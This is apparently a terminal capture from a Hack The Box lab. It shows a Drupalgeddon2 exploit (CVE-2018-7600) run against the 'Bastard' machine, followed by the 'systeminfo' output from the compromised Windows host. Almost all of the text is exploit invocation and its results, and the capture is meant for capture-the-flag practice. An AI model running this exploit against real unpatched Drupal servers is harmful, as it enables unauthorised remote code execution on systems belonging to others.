 ┌──(kali㉿kali)-[~/Desktop/HTB/bastard]
└─$ python2.7 cve-2018-7600.py http://10.10.10.9 -c 'systeminfo'
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-CQX0iJ8R9WyZM66uXKdJRIB15LiOjEYe-75h-6-DGzk
[*] Triggering exploit to execute: systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 30/12/2024, 3:11:48 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.596 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.619 MB
Virtual Memory: In Use: 476 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No